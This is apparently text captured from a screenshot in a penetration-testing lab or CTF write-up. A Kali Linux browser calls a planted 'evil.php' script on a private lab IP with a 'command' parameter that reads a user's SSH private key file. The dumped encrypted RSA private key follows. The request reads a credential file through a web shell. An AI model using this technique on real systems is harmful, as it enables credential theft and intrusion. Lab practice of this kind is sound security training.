 192.168.242.212/secret/evil.ph
Not Secure http://192.168.242.212/secret/evil.php?command=/home/mowree/.ssh/id_rsa
2
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb +gzWGBUmKTOLO/
gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/
ynGnOv0zhlZ+z163SjppVPK07H4bdLg 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7 Mb26wNQW4ff7qe30K/
Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/
zp+d98NnGlRqMmJK+StmqR IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X KREAJ3S0pMplP/
ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/ 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA== -----END RSA PRIVATE KEY-----